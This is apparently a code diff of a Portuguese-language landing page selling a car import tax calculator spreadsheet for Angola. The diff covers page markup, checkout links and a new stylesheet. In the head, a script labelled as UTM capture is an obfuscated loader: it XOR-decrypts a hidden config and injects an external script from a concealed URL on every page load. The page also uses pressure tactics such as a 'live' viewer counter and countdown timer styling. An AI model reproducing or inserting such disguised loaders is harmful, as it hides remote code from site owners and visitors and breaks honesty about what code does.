   !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
@@ -27,42 +26,46 @@
   <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
   <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
 </head>
-<body class="v2">
+<body>
 
 <div class="live-bar" id="liveBar" hidden>🔥 <b id="liveNum">0</b> importadores já viram esta oferta hoje</div>
 
 <main>
-<header class="hero"><div class="wrap">
+<header class="hero">
+  <div class="colstrip" aria-hidden="true"><span>A</span><span>B</span><span>C</span><span>D</span><span>E</span><span>F</span><span>G</span><span>H</span></div>
+  <div class="wrap" style="padding-top:20px">
   <span class="eyebrow">Quanto realmente custa trazer uma viatura para Angola?</span>
   <h1>Calcule o <mark>custo exato de importação</mark> de ponta a ponta em Angola <span class="soft">para revenda lucrativa ou uso próprio sem prejuízos</span></h1>
   <p class="sub">Direitos, IEC, IVA, selo e despachante calculados em Kwanzas, numa única planilha. Chega de surpresas na alfândega.</p>
-  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO POR 12.997 Kz<span>Entrega imediata no seu email · Pagamento seguro</span></a>
+  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Entrega imediata no seu email · Pagamento seguro</span></a>
   <p class="trust"><span><i>✔</i>Garantia de 7 dias</span><span><i>✔</i>Suporte no WhatsApp</span><span><i>✔</i>Entrega imediata</span></p>
-  <img class="hero-img" src="assets/v2/laptop.webp" width="900" height="555" alt="Planilha AutoTaxa Pro a calcular o custo final de uma viatura em Kwanzas" fetchpriority="high">
-  <div class="example" aria-label="Exemplo da planilha">
-    <div><b>6.000 USD</b><span>preço da viatura no Japão</span></div>
-    <div><b>3,6 milhões Kz</b><span>impostos + desalfandegamento</span></div>
-    <div><b>9,3 milhões Kz</b><span>custo final em Angola</span></div>
+
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/hero.webp" width="1016" height="480" alt="Planilha AutoTaxa Pro: total de impostos, custo final e preço de venda sugerido em Kwanzas" loading="lazy"></figure>
+  <p class="cap">Resultado real da planilha: o custo final já com impostos e despachante.</p>
+  <div class="stats" aria-label="Exemplo da planilha">
+    <div><b class="px">6.000 USD</b><span>preço da viatura no Japão</span></div>
+    <div><b class="px">3,6 M Kz</b><span>impostos + desalfandegamento</span></div>
+    <div><b class="px">9,3 M Kz</b><span>custo final em Angola</span></div>
   </div>
   <p class="example-note">Exemplo calculado pela planilha: 2023 KIA MORNING URBAN (usado), câmbio 945,51 Kz.</p>
-</div></header>
+  </div>
+</header>
 
 <section><div class="wrap">
   <h2>Tudo o que a alfândega vai cobrar, <span>antes de pagar</span></h2>
   <p class="lead">Preencha os dados da viatura que será importada e veja o custo final em Kwanzas.</p>
-  <div class="split">
-    <img class="phone" src="assets/v2/phone.webp" width="520" height="979" alt="AutoTaxa Pro no telemóvel com os impostos detalhados" loading="lazy">
-    <ul class="list">
-      <li><b>Direitos, IEC, IVA, selo e taxa estatística</b>, cada um separado e em Kwanzas.</li>
-      <li><b>Despachante e taxas portuárias</b> já incluídos no custo final.</li>
-      <li><b>Estado legal da viatura</b> verificado antes de comprar.</li>
-      <li><b>Gráfico de composição</b> para ver quanto vai para impostos.</li>
-      <li><b>Novo ou usado, ligeiro ou pesado</b>, uso próprio ou revenda.</li>
-    </ul>
-  </div>
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/resultado.webp" width="1016" height="1108" alt="Planilha AutoTaxa Pro com direitos, IEC, taxa estatística, selo, IVA, despachante e custo final" loading="lazy"></figure>
+  <ul class="list">
+    <li><b>Direitos, IEC, IVA, selo e taxa estatística</b>, cada um separado e em Kwanzas.</li>
+    <li><b>Despachante e taxas portuárias</b> já incluídos no custo final.</li>
+    <li><b>Estado legal da viatura</b> verificado antes de comprar.</li>
+    <li><b>Gráfico de composição</b> para ver quanto vai para impostos.</li>
+    <li><b>Novo ou usado, ligeiro ou pesado</b>, uso próprio ou revenda.</li>
+  </ul>
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/grafico.webp" width="1043" height="1075" alt="Gráfico de composição do investimento final na planilha AutoTaxa Pro" loading="lazy"></figure>
 </div></section>
 
-<section><div class="wrap">
+<div class="alt"><div class="wrap">
   <h2>Fácil de usar, <span>mesmo sem saber Excel</span></h2>
   <p class="lead">A planilha traz um guia de utilização dentro dela: se tiver dúvida num campo, a resposta está lá.</p>
   <ol class="steps">
@@ -70,7 +73,12 @@
     <li><b>Preencha as células azuis</b><span>Preço FOB, frete, seguro e câmbio. O resto é calculado sozinho.</span></li>
     <li><b>Veja o custo final em Kwanzas</b><span>Impostos, despachante e taxas já somados, antes de pagar no exterior.</span></li>
   </ol>
-</div></section>
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>Dashboard</b></div><img src="assets/v3/dados.webp" width="1100" height="747" alt="Células azuis da planilha onde se escrevem os dados da viatura" loading="lazy"></figure>
+  <p class="cap">Só estas células azuis são suas. As fórmulas já estão protegidas.</p>
+  <h2 style="margin-top:26px">O guia está <span>dentro da planilha</span></h2>
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>INÍCIO</b></div><img src="assets/v3/guia.webp" width="1000" height="306" alt="Folha INÍCIO da planilha com os 3 passos de utilização" loading="lazy"></figure>
+  <figure class="win "><div class="win-bar"><svg viewBox="0 0 16 16" aria-hidden="true"><rect x="1" y="1" width="14" height="14" rx="2" fill="#fff" fill-opacity=".95"/><path d="M1 6h14M1 11h14M6 1v14M11 1v14" stroke="#107c41" stroke-width="1.1"/></svg><span>AutoTaxa_Pro_2026.xlsx</span><b>INÍCIO</b></div><img src="assets/v3/cores.webp" width="1000" height="194" alt="Legenda de cores da planilha: azul é o que você preenche" loading="lazy"></figure>
+</div></div>
 
 <section><div class="wrap">
   <h2>O Veredito dos <span>Importadores</span></h2>
@@ -111,8 +119,9 @@
 
 <section><div class="wrap">
   <div class="offer">
-    <h2>AutoTaxa Pro 2026</h2>
-    <div class="price">12.997 Kz<small>Pagamento único · Entrega imediata no seu email</small></div>
+    <span class="ribbon">Oferta AutoTaxa Pro 2026</span>
+    <h2 style="margin-top:6px">AutoTaxa Pro 2026</h2>
+    <div class="tagwrap"><div class="pricetag"><span class="now px">12.997<small>Kz</small></span><span class="note">Pagamento único · Entrega imediata no seu email</span></div></div>
     <ul>
       <li>Planilha AutoTaxa Pro 2026 em Excel, pronta a usar</li>
       <li>Guia de utilização dentro da própria planilha</li>
@@ -120,7 +129,7 @@
       <li>Suporte no WhatsApp</li>
     </ul>
     <a class="btn" id="finalCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO<span>Pagamento seguro</span></a>
-    <div class="guarantee"><em>🛡️</em><p><b>100% dinheiro de volta em 7 dias.</b> Se não for para si, devolvemos o valor total, sem perguntas.</p></div>
+    <div class="guarantee"><svg viewBox="0 0 48 48" aria-hidden="true"><path d="M24 3 L40 9 V23 C40 33 33 40 24 45 C15 40 8 33 8 23 V9 Z" fill="#107c41"/><path d="M16 24 L22 30 L33 17" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><p><b>100% dinheiro de volta em 7 dias.</b> Se não for para si, devolvemos o valor total, sem perguntas.</p></div>
   </div>
   <p class="example-note" style="margin-top:12px">100% dinheiro de volta · 7 dias garantido</p>
 </div></section>
@@ -132,7 +141,7 @@
   <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
 </div></footer>
 
-<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · 12.997 Kz<span>Pagamento seguro · Garantia de 7 dias</span></a></div>
+<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · <b class="px">12.997 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>
 
 <script src="main.js" defer></script>
 </body>
--- a/pro.css
+++ b/pro.css
@@ -0,0 +1,157 @@
+/* AutoTaxa Pro · tema branco e verde (estilo folha de cálculo) */
+:root{--g:#107c41;--g2:#21a366;--g3:#0b5a2e;--mint:#eaf6ee;--mint2:#f4fbf6;--line:#cfe5d6;--ink:#10241a;--mut:#5a6f63;--red:#b3151f;--navy:#14213d;--cta1:#27ae6b;--cta2:#107c41;--warn:#d93636}
+*{box-sizing:border-box;margin:0;padding:0}
+html{-webkit-text-size-adjust:100%;background:#fff;color-scheme:light}
+body{font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;background:#fff;color:var(--ink);line-height:1.5;min-height:100vh}
+body::before{content:'';position:absolute;inset:0 0 auto 0;height:560px;z-index:-1;pointer-events:none;background-image:linear-gradient(#e4f0e8 1px,transparent 1px),linear-gradient(90deg,#e4f0e8 1px,transparent 1px);background-size:64px 26px;-webkit-mask-image:linear-gradient(#000 0,transparent 100%);mask-image:linear-gradient(#000 0,transparent 100%)}
+img{max-width:100%;height:auto;display:block}
+a{color:inherit}
+[hidden]{display:none!important}
+.px{font-family:'Nunito','Inter',sans-serif;font-weight:900;font-variant-numeric:tabular-nums;letter-spacing:-.01em}
+.wrap{width:100%;max-width:560px;margin:0 auto;padding:0 18px}
+section{padding:34px 0 6px}
+h1{font-size:clamp(1.6rem,6.6vw,2.4rem);line-height:1.14;font-weight:800;letter-spacing:-.025em;text-align:center;color:var(--ink)}
+h1 mark{background:none;color:var(--g)}
+h1 .soft{color:var(--mut);font-weight:600}
+h2{font-size:clamp(1.3rem,5.2vw,1.75rem);line-height:1.2;font-weight:800;text-align:center;letter-spacing:-.02em;margin-bottom:6px}
+h2 span{color:var(--g)}
+.lead{color:var(--mut);text-align:center;font-size:.95rem;margin:0 auto 16px;max-width:460px}
+
+/* colunas decorativas estilo folha */
+.colstrip{display:flex;justify-content:space-between;background:var(--mint);border-bottom:1px solid var(--line);padding:3px 12px;font-size:.62rem;font-weight:600;color:#7a9686;letter-spacing:.08em}
+
+/* barra de prova */
+.live-bar{position:fixed;top:0;left:0;right:0;z-index:60;background:var(--g);color:#fff;text-align:center;font-weight:700;padding:9px 12px;font-size:.84rem;animation:barIn .5s ease}
+body.bar-on{padding-top:38px}
+@keyframes barIn{from{transform:translateY(-100%)}to{transform:none}}
+
+/* hero */
+.hero{padding:20px 0 8px;text-align:center}
+.eyebrow{display:inline-block;font-size:.7rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--g3);background:var(--mint);border:1px solid var(--line);padding:5px 11px;border-radius:999px;margin-bottom:12px}
+.sub{margin:12px auto 16px;color:var(--mut);font-size:clamp(.95rem,3.8vw,1.06rem);max-width:470px}
+
+/* botões */
+.btn{display:block;width:100%;text-align:center;text-decoration:none;font:800 1.06rem 'Inter',sans-serif;color:#fff;background:linear-gradient(180deg,var(--cta1),var(--cta2));padding:16px 18px;border-radius:14px;border:0;box-shadow:0 10px 24px rgba(16,124,65,.32),inset 0 1px 0 rgba(255,255,255,.25);animation:pulse 2.6s ease-in-out infinite}
+.btn span{display:block;font-size:.78rem;font-weight:600;opacity:.9;margin-top:1px}
+.btn:active{transform:scale(.98)}
+.btn.ghost{background:#fff;color:var(--g3);border:2px solid var(--g);box-shadow:none;animation:none}
+@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 0 rgba(33,163,102,.35)}50%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 10px rgba(33,163,102,0)}}
+.trust{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 14px;margin:12px 0 0;font-size:.76rem;color:var(--mut)}
+.trust i{font-style:normal;color:var(--g);font-weight:800;margin-right:4px}
+
+/* janela de folha de cálculo (prints) */
+.win{margin:18px auto 0;border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#fff;box-shadow:0 18px 40px rgba(16,124,65,.16),0 2px 0 rgba(16,124,65,.06)}
+.win-bar{display:flex;align-items:center;gap:7px;background:linear-gradient(180deg,var(--g2),var(--g));color:#fff;padding:7px 11px;font-size:.7rem;font-weight:600}
+.win-bar svg{width:15px;height:15px;flex:none}
+.win-bar b{margin-left:auto;font-weight:600;opacity:.85}
+.win img{width:100%}
+.cap{font-size:.8rem;color:var(--mut);text-align:center;margin:8px auto 0;max-width:420px}
+.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 0}
+.stats div{background:#fff;border:1px solid var(--line);border-top:3px solid var(--g);border-radius:10px;padding:10px 4px 9px;text-align:center}
+.stats b{display:block;font-size:clamp(1.05rem,4.8vw,1.4rem);color:var(--g3);line-height:1.1}
+.stats span{display:block;font-size:.68rem;color:var(--mut);margin-top:3px;line-height:1.25;padding:0 3px}
+.example-note{font-size:.72rem;color:var(--mut);text-align:center;margin:8px 0 6px}
+
+/* secções */
+.alt{background:var(--mint2);border-top:1px solid var(--line);border-bottom:1px solid var(--line);margin-top:30px;padding:34px 0 28px}
+.list{list-style:none;display:grid;gap:11px;margin:14px 0}
+.list li{padding-left:30px;position:relative;font-size:.97rem}
+.list li b{color:var(--ink)}
+.list li::before{content:'✓';position:absolute;left:0;top:1px;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
+.steps{list-style:none;counter-reset:s;display:grid;gap:10px;margin:16px 0 4px}
+.steps li{counter-increment:s;position:relative;background:#fff;border:1px solid var(--line);border-radius:12px;padding:12px 14px 12px 56px}
+.steps li::before{content:counter(s);position:absolute;left:14px;top:12px;width:30px;height:30px;border-radius:8px;background:var(--g);color:#fff;font-weight:800;display:grid;place-items:center}
+.steps b{display:block;font-weight:700}
+.steps span{display:block;color:var(--mut);font-size:.9rem;margin-top:2px}
+.pair{display:grid;gap:16px}
+.legend-chip{display:inline-block;font-size:.72rem;font-weight:700;color:var(--g3);background:var(--mint);border:1px solid var(--line);border-radius:6px;padding:2px 8px;margin:0 0 8px}
+
+/* testemunhos */
+.carousel{display:flex;gap:12px;overflow-x:auto;scroll-snap-type:x mandatory;padding:4px 18px 14px;margin:0 -18px;-webkit-overflow-scrolling:touch;scrollbar-width:none}
+.carousel::-webkit-scrollbar{display:none}
+.carousel img{flex:0 0 76%;max-width:300px;scroll-snap-align:center;border-radius:14px;border:1px solid var(--line);background:#fff;box-shadow:0 8px 20px rgba(16,124,65,.1)}
+.swipe{text-align:center;font-size:.78rem;color:var(--mut);margin-top:-4px}
+
+/* copy */
+.copy p{margin:10px 0}
+.copy .for{background:var(--mint);border:1px solid var(--line);border-left:4px solid var(--g);border-radius:10px;padding:4px 14px}
+.copy .for p{font-size:.95rem}
+.callout{background:#fff8e6;border:1px solid #f0d98a;border-radius:12px;padding:12px 14px;margin:16px 0;font-size:.95rem;text-align:center}
+.callout b{color:var(--red)}
+
+/* faq */
+details{background:#fff;border:1px solid var(--line);border-radius:12px;margin-bottom:9px;overflow:hidden}
+summary{cursor:pointer;list-style:none;padding:14px 44px 14px 14px;font-weight:700;font-size:.95rem;position:relative}
+summary::-webkit-details-marker{display:none}
+summary::after{content:'+';position:absolute;right:14px;top:50%;transform:translateY(-50%);color:var(--g);font-size:1.4rem;font-weight:700}
+details[open] summary::after{content:'–'}
+details[open]{border-color:var(--g2)}
+details p{padding:0 14px 14px;color:#33493c;font-size:.93rem}
+
+/* etiqueta de preço (estilo prateleira) */
+.pricetag{display:inline-block;background:#fff;border:1px solid #e2e7e4;border-radius:12px;padding:10px 20px 12px;box-shadow:0 8px 22px rgba(20,33,61,.12);position:relative;text-align:center;min-width:210px}
+.pricetag::before{content:'';position:absolute;left:0;right:0;top:0;height:6px;background:linear-gradient(90deg,var(--g2),var(--g));border-radius:12px 12px 0 0}
+.pricetag .old{display:inline-block;position:relative;color:var(--navy);font-size:1.7rem;margin-top:14px;line-height:1}
+.pricetag .old::after{content:'';position:absolute;left:-4px;right:-4px;top:52%;height:3px;background:var(--red);transform:rotate(-6deg);border-radius:2px}
+.pricetag .old small{font-size:.5em;font-weight:800;margin-left:3px}
+.pricetag .now{display:block;color:var(--red);font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
+.pricetag .now small{font-size:.38em;margin-left:4px}
+.pricetag .note{display:block;font-family:'Inter',sans-serif;font-size:.74rem;font-weight:600;color:var(--mut);margin-top:6px}
+.tagwrap{text-align:center;margin:18px 0 6px}
+
+/* oferta */
+.offer{background:#fff;border:2px solid var(--g);border-radius:18px;padding:22px 16px 16px;text-align:center;box-shadow:0 20px 44px rgba(16,124,65,.18);position:relative}
+.offer .ribbon{position:absolute;top:-13px;left:50%;transform:translateX(-50%);background:var(--g);color:#fff;font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:5px 14px;border-radius:999px;white-space:nowrap}
+.offer ul{list-style:none;text-align:left;display:grid;gap:8px;margin:16px 0 16px;font-size:.93rem}
+.offer li{padding-left:28px;position:relative}
+.offer li::before{content:'✓';position:absolute;left:0;top:1px;width:19px;height:19px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.75rem;display:grid;place-items:center}
+.guarantee{display:flex;gap:12px;align-items:center;text-align:left;background:var(--mint);border:1px solid var(--line);border-radius:12px;padding:12px;margin-top:14px;font-size:.85rem;color:#2d4a39}
+.guarantee svg{width:44px;height:44px;flex:none}
+.guarantee p{margin:0}
+
+/* sticky + footer */
+.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(255,255,255,.97);border-top:2px solid var(--g);box-shadow:0 -8px 24px rgba(16,124,65,.14);transform:translateY(110%);transition:transform .35s ease}
+.sticky.show{transform:none}
+.sticky .btn{max-width:520px;margin:0 auto;padding:12px 14px;font-size:1rem;animation:none}
+.sticky .btn span{font-size:.72rem}
+.site-footer{border-top:1px solid var(--line);margin-top:34px;padding:22px 0 24px;text-align:center;color:var(--mut);font-size:.8rem;background:var(--mint2)}
+.site-footer nav{display:flex;justify-content:center;gap:18px;margin-bottom:12px;flex-wrap:wrap}
+.site-footer nav a{color:var(--ink);text-decoration:none;font-weight:600}
+.site-footer p{max-width:520px;margin:6px auto}
+body.has-sticky .site-footer{padding-bottom:96px}
+
+/* downsell / mini */
+.ds-banner{background:var(--warn);color:#fff;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem;letter-spacing:.02em}
+.ds-banner.off{background:#64748b}
+.ds{padding:20px 0 8px;text-align:center}
+.ds h1{margin:14px 0 8px}
+.ds .sub{margin-top:8px}
+.timer{margin:16px auto 6px;max-width:330px;background:#fff;border:1px solid var(--line);border-radius:16px;padding:12px 16px 14px;box-shadow:0 10px 24px rgba(16,124,65,.12)}
+.timer-lbl{display:block;font-size:.72rem;letter-spacing:.07em;text-transform:uppercase;color:var(--mut);font-weight:700}
+.timer b{display:block;font-size:3rem;line-height:1.1;color:var(--g3);font-variant-numeric:tabular-nums}
+.timer-bar{height:6px;border-radius:99px;background:#e1efe6;overflow:hidden;margin-top:6px}
+.timer-bar i{display:block;height:100%;width:100%;background:var(--g2);border-radius:99px;transition:width .3s linear}
+body.urgent .timer{border-color:var(--warn)}
+body.urgent .timer b{color:var(--warn)}
+body.urgent .timer-bar i{background:var(--warn)}
+.seal{width:150px;height:150px;margin:6px auto 0;display:block;filter:drop-shadow(0 10px 18px rgba(16,124,65,.3))}
+.safe{list-style:none;display:grid;gap:9px;margin:18px auto 4px;max-width:420px;text-align:left}
+.safe li{position:relative;padding-left:30px;font-size:.92rem;color:#2d4a39}
+.safe li::before{content:'✓';position:absolute;left:0;top:0;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
+.safe b{color:var(--ink)}
+.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}
+.btn.ghost+.btn.ghost,.btn+.btn.ghost{margin-top:12px}
+.mini-note{font-size:.82rem;color:var(--mut);margin:10px 0 0}
+.box.upgrade{margin-top:26px;text-align:left;background:#fff;border:2px solid var(--g);border-radius:16px;padding:18px;box-shadow:0 14px 34px rgba(16,124,65,.14)}
+.box.upgrade .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--g);font-weight:800;margin-bottom:6px}
+.box.upgrade h2{font-size:1.25rem}
+@media(min-width:700px){.wrap{max-width:720px}.pair{grid-template-columns:1fr 1fr;align-items:start}}
+
+/* termos / privacidade */
+.legal{padding:22px 0 8px}
+.legal h1{text-align:left;font-size:1.6rem;margin:10px 0 4px}
+.legal h2{text-align:left;font-size:1.1rem;margin:20px 0 6px;color:var(--g3)}
+.legal p,.legal li{font-size:.95rem;color:#2d4a39;margin:0 0 8px}
+.legal ul{margin:0 0 10px 20px}
+.legal .back{display:inline-block;text-decoration:none;font-weight:700;color:var(--g);font-size:.9rem}
+.legal .upd{color:var(--mut);font-size:.82rem;margin-bottom:10px}
